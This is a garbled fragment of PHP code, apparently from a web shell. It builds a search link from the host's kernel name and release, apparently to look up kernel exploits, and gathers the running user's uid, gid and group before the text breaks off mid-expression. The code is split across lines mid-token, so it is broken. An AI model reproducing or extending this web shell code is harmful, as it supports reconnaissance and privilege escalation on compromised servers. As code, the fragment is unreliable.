
if
( strpos(
'Linux'
, 
$kernel
) !== 
fal
se
 )

$millink
 .= urlencode( 
'Linu
x Kernel '
 . substr(
$release
,
0
,
6
) );

else
$millink
 .= urlencode( 
$kern
el
 . 
' '
 . substr(
$release
,
0
,
3
) );

if
(!function_exists(
'posix_getegi
d'
)) {

$user
 = @get_current_user();

$uid
 = @getmyuid();

$gid
 = @getmygid();

$group
 = 
"?"
;

	} 
else
 {

$uid
 = @posix_getpwuid(@posi
x_geteuid());

$gid
 = @posix_getgrgid(@posi
x_getegid());

$user
 = 
$uid
[
'name'
];

$uid
 = 
$uid
[
'uid'
];

$group
 = 
$gid
[
'name'
];

$gid
 = 
$gid
[
'gid'
];

	}

$cwd_links
 = 
''
;

$path
 = explode(
"/"
, 
$GLOBALS
[
'cw